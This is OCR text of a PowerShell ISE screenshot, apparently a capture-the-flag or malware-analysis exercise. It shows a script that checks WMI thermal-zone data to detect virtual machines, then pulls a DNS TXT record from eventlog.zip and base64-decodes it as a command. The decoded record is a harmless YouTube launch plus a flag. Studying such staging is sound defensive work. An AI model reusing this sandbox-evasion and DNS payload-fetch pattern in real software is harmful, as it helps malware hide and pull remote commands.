 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 echo try {$TGM8A = Get-WmiObject MSAcpi_ThermalZoneTemperature -Namespace "root/wmi" -ErrorAction 'silentlycontinue' ;
2 if ($error.Count -eq 0)
3 { $5GMLW = (Resolve-DnsName eventlog.zip -Type txt | ForEach-Object { $_.Strings });
4 if ($5GMLW -match '^[-A-Za-z0-9+/]*={0,3}$') { [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($5GMLW))}}
PS C:\Users\REM\Downloads> echo try {$TGM8A = Get-WmiObject MSAcpi_ThermalZoneTemperature -Namespace "root/wmi" -ErrorAction 'silentlycontinue' ;
if ($error.Count -eq 0)
{ $5GMLW = (Resolve-DnsName eventlog.zip -Type txt | ForEach-Object { $_.Strings });
if ($5GMLW -match '^[-A-Za-z0-9+/]*={0,3}$') { [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($5GMLW))}}
Missing closing '}' in statement block or type definition.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingEndCurlyBrace
PS C:\Users\REM\Downloads> Resolve-DnsName eventlog.zip -Type txt | ForEach-Object { $_.Strings }
U3RhcnQtUHJvY2VzcyAiaHR0cHM6Ly95b3V0dS5iZS81NjFubmQ5RWJzcz90PTE2IgojZmxhZ3s0MDk1MzczNDdjMmZhZTAxZWY5ODI2YzI1MDZhYzY2MH0jCg==
PS C:\Users\REM\Downloads>
Completed
Ln 4 Col 29
100%